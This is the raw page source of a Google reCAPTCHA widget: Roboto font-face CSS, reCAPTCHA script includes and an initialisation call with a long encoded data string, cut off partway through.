  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kM5fSCbSPnKKSTs3t3FIOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kM5fSCbSPnKKSTs3t3FIOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kM5fSCbSPnKKSTs3t3FIOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wr82dcK5XQ/[base64]/Ch8KPw6FITTY9MsOSwrDDrSzDqcOwM3zDuzNlKSdfwpzCoBQ4wroTeUfClsODwoPCojTCgBnDgxwDw7LDlsK9w6Ahw75EWVTCrcKbw5nDj8OwesOGHsOVwrpfw4g4Qi7DksKJwqrCsjAac3bCrsOoaMK6w6Rbwq3Ct1BJN8OUIsK5ak3CnkIKAn/DqlvDi8OjwpUgQMKtVMKaw4F6F8K8G8O9w6/CiHnCkcO9w5U7fMOlcx0uKsOhw43Cp8Ovw5/Ct0NYw6l1wo3Cj0Y6KDxEw4nCgizDq3sNZAEUKhlYw4LDjRZGNRJaU8Kcw7gsw6rCm8OKTcOrwq9YNMKUAMKQfH9aw7HDrwHDjsK/wpbCvV3Dvl/DlQoLaDUHewARR8KuwrZMwrtGIwgfw6TCrRlBw63CiVhTwpAPAVjClUY7w5fCl8Kqw45SD3fCpWXDs8KNN8KpwrDDjFo/IMK2wo7DlsK1I2EPwo3CoMOhTcOVwo7DrSTDkF0ZfMK4wrXDqMOFYMKWwqZ/w4UcOXXCtsKkHQx8KibCnUTDnsK2w5TCmcOtw4fCicOwZMKTwpHDphTDpiTDm2IlwoDDscKtesK7EcKeJXkdwrMRwpA6eAbDkgl4w43CsDfCl3N2wobDjSXDp0ZUw5/DsmUOw74Rw67DrCDCoiQ/w5LCmHpjNlptcWTDsiErMsOeTFXCgsOgW8Ocwrt+DcK9wqjCtMOAw6TCoRXCnngBLCIaE10/w6jDmytbWAbCgWhUwqPCqMOiw6ZJKcO/wpnDv1YxDsK4Hi3CnHfCsV49wqXCsMK+PTd9w5nDhxPClMONM8Kbw6AJwrUXw5YdX8OHJ8K8w5rDlcK4CiB9w6zDnMKHw7I4a8Oqw5zCgR3CiMO/w54Mw4LDg8K6wrPCtcKdw7fDgMK7w65tw4zDv8OQRHgyc8KowqfDhMOhw5cVNhsZwrt2f0PCoSDDmcOWw4jCo8KIf8K7QjfDimsjwq4Pw7RQwonCpyTDpsOfcS7DqWXDsMKgwr/[base64]/CtMKROMO3wq3Dt8OtL8KCw59jJ8KWwpQkwovDvsKdflttwps1w5FUwrc/w6TDuMKdV8Kdwp4mUCbClkYpw6kXUzMKwo8dw7nDmcO4wonDo8KQw44iwrJkOnHDiMKXwoPDnULCgcOFR8ORw4DCocKSR8KkNcOrTzLDnsKyRSnCh8KvEsOASWXCqcOibsODw5N2csKNw6bCmU5QwrN+QmQYw4/DiEbCjsO3wo3DrsOSM15ew6vDj8OgwpfCoV7DoC5fwoUpS8O5ScOjwojCjMKmwpfCiUbCvMO/cMK/[base64]/CvCPDs13CgGHDrcOrURbDtMOLH8KBwrwJYsKvZDHCjMKEEQc8B8K5YDIzw694csODT2/Dr8KpwqHDgzs2aMKJdT0FwowtwqzCosO4AsKOTsO1w41+wqrDosKww4nDmVM2L8O4woBEwpfDl3MBw6vDrhbCtcKuwqs8wrzDuwfDnSpJw6BYdsKrw4jCiUXDusK0wpTDnMO9w40/IMOswq0HNcKVXsKNSMKiwp7DmQdMw5R8Y2oAD0sZQR/[base64]/w4vDo8OLw6ElwrAnw7NtwrHDmy0/Tl7CtHMpQcKDOcKOw6LDuBPCn2nClQI6DcKuw7x1VR/CmMKEwozCpSPCl8OLw6nDkHlyDATCgxjDgMKLw61xw6fCg1pDwpLDmGcJw4bDoUoQP8K0dcK+PcKmwp8Iw6/DnMO9ImDDhhfDkBLClkLDqHHDrGfCvFTCj8KqEMKHZsKaBcKbZ1jCmyFmwpfCmkwCKF8nAinDoUPDsTPCgcKfdkBEw75QwqtHw4fDjsOwVmFLw5bCi8K4wpTDisK0wq/[base64]/[base64]/DnUVAE0XDk1PDnT8vIhnCjzXCiMK1w57ChMK6w5wJYMOKecO4wojDsRfCjVnCpi3DgTHDiFLCmcOQwqBDwqJvw5pwWwHCosOhwpnCqMOgw77Do1nDucK5wqQQOwppwpMFw4tAQSnCv8KFw7wmw4UiKyfDqsKnasK6Zlo/wpNUMhHCmcKkwoPDhsOrVXLCgynCoMO2PsKpAcK2wojCqsOXBE5iwrrCv8KyKMKdQS7CukzDosOKwrkseE/[base64]/P1ZpwoPCpsKCI8KgSHVAUMOMw7JpUcK/ZMKLw4cWBxwQb8OZHcKMwpxfPcOvE8OHwqlSwp/[base64]/DiV9cTibCkH3CtzAeVSwowrcNw5HCj8OBwpA8CcKrCEgjJcOmPsOtT8Kkwqs/wqdpR8O1OG9XwoPCmcOZwpfDkBx0fT7CngxlecKBN2bDil/DoH/CoMK0cMOFw5LChcKEdsOJTm7Ck8OjwpFiw7M2YsOkwoXDuQjCisKnbAQJwo4ewpbCtB3DqT/[base64]/wpzCsU7Cu2AaMMO/cWfDrsKIKhDCj8K4KMOew4pHA03Cqi9qaBTDqUJIw5JcwrfDrzEMw6BeCsKOU1wcOMOJwpopw64PZythLsOJw70NXMKLYsKHVsO2RgfDpcK+w6t8wq/DtcODwrDCtMOFdHDChMKHCsOyBsK5L0XDvjLDtMOiw73Cs8OYw4VhwqbCpMOTw7rCmcOqXXpIKsK1wptow6bCjX1XZ2bDqRMae8O4w4rDmMOaw5QrdMKmJcKYQMOCw6fChih2MsOCw6fDmXXDsMOHSAguwoPDn0kkQsOHIWXCtcKBwpgewqJHw4LDnSJ3w6/DmcOPw5nDvyxCwoLDjMOSOEIfwrTClMOOeMKiwqJvYFBBw5cDwq7DtUpZw5TCvhYCWB7Dt3DCt37DpMOWHsKpwptrKjrCoEDDuQHCm0LDr0tgwoJzwoxzw7nCtSbDqxnCtsODb2/Cl0TDucKwOMKFAgRyPz7Dhno4worDo8KJw57Cv8K9wp/[base64]/[base64]/Cl2nDvWLDjjzCssK9PBNxFFkjRU1cw7cyw4tVwoHCp8KiwpRPw77DsULCs1XDmBoZLcK8MQ5xAMOVTcOpwoPDoMKQfElbw6DDmsKVwpZdw6bDqsKhbUfDtcKZKi3Dk3xvw6MQGcK2WUcfw5oaw4lZwqvDoyDDmDgrw7zDmMKuw7JmWsO+wr/Ds8K0wp/DiXnCgylNUz/CqcOIQhgQwpFewp9Qw53DhBFlFMK8ZF0VR3PCp8K3wrDDnjpWwpBxNFp7XWclwoUPDhwQwqsLw5Q3JAdjwqXChcO/w4TCrcKxwrBAHsOAwrrCtsKyEAHCqXLDm8ORIcOIJ8OpwrPDo8O7BQ1GMVnCmWV9C8OkU8OBcUoPD3MYwp4vwq3ChcKNPgtuIsOGwo/CncOKdcOJwrfDkcOQR1jDpBp8w5QUXFYzw4ktw6XCpcO9UsKjViY3NMKkwpEcVQNXVT3DosOHw4kzw7fDtgbDjSkQcV9Uw51AwojDjsOSwptjwqHDrUnCpcOhNsK4w6/DvMO2A0jDpTzCucOawo8YcSs3w4A6woZXw7DCkzzDkwgsAcO8bzp2wonChDPCksOLEcKlAMOVAMKmwpHCp8K4w7sjM21qw4HDjMO2w7PDt8KDw4UsJsK+bsODw71WwpDDkVnCncKuw53CjU7DgA5xOyLDp8ONw5cDw5TDsHvCgsOKccKoFMK2w67DksOjw58nwo/CvTfDqMKyw77CinfCssOoNMOSL8Ovbw/DsMKOccKCFWxSwo4ew7vDhUjDrsOYw7VWwq8GRVFJw5/[base64]/w4fDkMKkCTEow75XwpdDG3dkCsO7FsK7wo3CmsOLMmXDscOswrMCwrEaw4hfwr3DrcKPecOOw7XDj3fDiWbCmcKsFcKnPTFJw57DksKXwrPCoBVKw6TCmsK3w45zN8O+FcOTDMOVSwJ+Y8KYwpjCrXZ/PcOBfigHXgfDkGDDtcKOS1dPw57Cv1g+wqY7CAPCuX9iwqnDs13CqV4DOXNQw7/[base64]/Cp8KdwpfDlmVxf3TDgsKaKcKbw4XCrsKKwo0Nw73CrsKbGnLDpcKNdijCl8KPVBLCoRrCoMO1fyzCkzLDjcKUw5h8P8O2W8KZBMKAODHDu8O6R8OcGsODA8KbwqnDkcK9dD5dw6PCm8OgJ0nChMOGNsOgDcKrwrBowqdQbcKAw6/DqMOybMOfBzTCgmHCl8O0wp0kwqpww7l3w4nCnF7DkUvDngnCrBfCn8OLa8Ouw77CrMOQwojDssOkw53DimcPLcO3WXHDhgM3woXCk2BZw6I4HUnCtT/DmHHCgcOpJMOYF8OqVMO/ZzR+GH8fwqxgNsK3wr/Cv2AMw7gYw4DDtMOWasKXw7YNw7DDuz3CpD0RKzHDk0fCgSomwrNCw5FKVEnCq8OQw7DClMK0w6cBwqvDu8O9w4JowrIGQcOQCcOlU8KBRcO0wqfCiMOrw4jDocK/CWwcBiNQwobDjMKbU0zCqnN5BcOQK8Olw7DCj8KCA8KReMKpwpfDssKYwrfCi8OSFCVXw5VtwrgBBcOuLsOKWcOjwp1oN8OqAW/Dpn3DtMKiwq0oUF3CghzDu8KFbMOuScOnHMOIw4pYJsKPfD42Z3PDsnjDssOaw6tiPnvDmDRHbiVAUzpCCMOKwrvDrMO/XMOSFmhoKhrDtsOXUMKsCcK4wpVafMOUwq4+K8Kewp9rKw08a28MWEoCZMOHP2zCtxvCjwghw6Jew4DCt8O/[base64]/wqBuwqQvPlgkR8KLwrHDo8KEwpTCkA3CjsO8wpBOZTDCosKMOcKxwqrCuHsawobDmMKtwp5wMsO3wp1nWcKpAAzDuMOIIh7DgWDCmA7Doz7DhsOjw6QXwr/[base64]/DqsKywp/ClsO9wpgHw43DhQNDd29Iwq1qQsO9ecKfPsKUwrVBW3LCvmXCrFDCrsKtKGnDk8KWwp7Cpxs0w6vCnMOqOA/[base64]/DmcKxYMOywqXDo3NXw45qw5HDqcOuW20UwonDgQIWw5fDpULChkQFF3fChMKUw6DDrD9pw5PDicKPOUlfw6TDnSIzwqrCuFUFwqHCocKlQ8Kkw6Bww7wSWcOJHhbDl8KjT8OrOi3Dp2RDD3R/KVHDm2hNH3bCscOyDFJgwoFqwpEwK24aJ8Oyw6jChkrCkMO+eDvCnMKHKlMwwrpRwpluQcOrZcOvwqcPw5rCjsOgw5kJwptEwqsXOiPDq2vCo8KHOH9Ow7/CtzTCv8K8wog3BMKWw4rCu116e8OeCwvCt8KOacOdwqc/[base64]/[base64]/CuFN/LcOAOWbCqxXCvMKkKMOgCT/DqMOxV8KyYsKhw7jDs3k8CSnDm1gdwqFXwrzDq8K6YMK8HMKTN8KMwqjDtsOGwphSw70Nw63DgkXCiRVTZhR+wp8nwoTCpUhhDUB0BglcwocNbkIKBMO2wp3Cox/DjTchBsK/w6Ylw6FXwpTDvMOgw4wUDFfCt8KQJwzDjnEjwrUNwovDhcKMVcKJw4RPwrzChx1FWMOzw6bDpnLDkT/DgMKDwpFjwo9vDX96wr7CrcKQw63CplhewovDoMKzwotnRWFJwqjDuz3ClHp0w7nDujTDihJ9w7PDniXCr00RwoHCg2HDncO+DMOAWsO8wofDjB/CtsO3H8ORSS9Bw6nDt3bCmcOzwrLDgMKoPsOvwq3DoyBcDMKew4nDocKsU8OWw7HCjMOLGcK+woF7w6NcQTcZVsOKFsKowoBYwr4gwrhOTm0LDDPDmVrDlcKswo91w4s3wp/DgFF0PWnCqWYtM8OmGFt2dMKYIsKswo3CgMOowr/DtWMxVMO9wpHDqcOhSTHCvTQiw5HDuMOKN8K1J2opw7nCpTokfXclwql1w4YwMMOZUMOZIgPCj8KbQFTClsOMPirChsOoSyYIPRkgIcK/wqQnSyhvwotkLwfCi0ofHSRHdmAfZxjDiMO5wr7CiMOFcMO5GXXCjmbDs8KtUcOiw7bDjhxfNQoGwp7DjcOkXjbDhMKxw50VSsOYwqUPw5bClAbCksOSRQ5SLi8kWsOIZ3QWw5vCuybDtG/ChWjCr8Kpw7jDhnFODRoFwrjDk050wqZew48RAMOnRQPDsMK2V8OewoVpbsO4wrrCj8KrWybCscKHwppIw4HCo8O5ficrDcKnw5HDjsK+w6QaJQp+CD8wwovCkMOww7vDpcK/b8KhGMKfwrnCmsOgdDEcwqtDwqh+D2xVw7rCoArCpxtQUcOTw59SGmd3wr7CusKhCXnDpFUIWRdCV8K4OcOew7jDg8OLw7FDK8OUwqHCkcOfwo4zdHcve8Otw41eV8KxIA7CuUTDn2IWbMKnw4/DgU8fTGcFwr/DkUYRw6zDuXc9S1oCK8KGZCtAw7LCimDCiMKBfsKtw4bCk0lkwqV/VFwBcn/CisOMw5F8wrDDr8OOG2RMZMKZZl3CoUDDs8OWaUBUS3TDmsK7fTwvfDo/w5wew7fDtCjDjsObHsOxZlLDqcO6HyrCj8KoJAYtw7vClHDDq8Ovw6XDrMKtwrA1w5jCjcO/[base64]/DjsK6LlcJa0ogw5wnYVRvw5NuOcOnIz5le33Cq8Knw4zDhsKtwrsxw6BTwoJbQh/DkmTCl8OaSh5ww5lxW8OHLcKnwr83dcO6wo0uw4pfIEYyw6c9w7oQQ8OyckjCiDXCjANFw4/DisKfwq3Cr8Knw47DsQDCtWfDgMK1YcKIwpjDhsKoHcO6w47CnBM/woFPN8KFwo5fw6h2woXCq8K8K8K1wrxqwqcOTi7DhsObwrPDvDkCwr/[base64]/Ch8ONYBgewrF5wrfDtT3Dg3YkwpMbbsOANh1dw4XDknjCvTVBY0rCtj5LDsKHHMOYwpbDm2IewoVkRcODw4LCnMKlQcKVw5vDmcK7w5tFw7sva8KmwqTDnsKgNwJBR8KgbMOIEcOWwpRSClR